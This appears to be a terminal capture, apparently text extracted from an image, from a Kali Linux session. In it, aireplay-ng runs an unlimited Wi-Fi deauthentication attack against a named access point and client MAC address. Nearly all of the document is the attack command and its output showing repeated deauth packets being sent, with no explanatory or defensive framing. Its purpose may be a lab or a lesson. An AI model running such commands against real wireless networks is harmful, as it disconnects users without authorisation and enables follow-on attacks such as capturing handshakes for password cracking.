 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a AE:50:DE:9F:77:A9 -c 3A:5B:7A:7C:EF:10 wlan0
[sudo] Mot de passe de kali :
12:58:09  Waiting for beacon frame (BSSID: AE:50:DE:9F:77:A9) on channel 11
12:58:09  Sending 64 directed DeAuth (code 7). STMAC: [3A:5B:7A:7C:EF:10] [ 0| 0 ACKs]
12:58:10  Sending 64 directed DeAuth (code 7). STMAC: [3A:5B:7A:7C:EF:10] [ 0| 0 ACKs]
12:58:11  Sending 64 directed DeAuth (code 7). STMAC: [3A:5B:7A:7C:EF:10] [ 0| 0 ACKs]
12:58:12  Sending 64 directed DeAuth (code 7). STMAC: [3A:5B:7A:7C:EF:10] [ 0| 0 ACKs]
12:58:12  Sending 64 directed DeAuth (code 7). STMAC: [3A:5B:7A:7C:EF:10] [ 0| 0 ACKs]
12:58:13  Sending 64 directed DeAuth (code 7). STMAC: [3A:5B:7A:7C:EF:10] [ 0| 0 ACKs]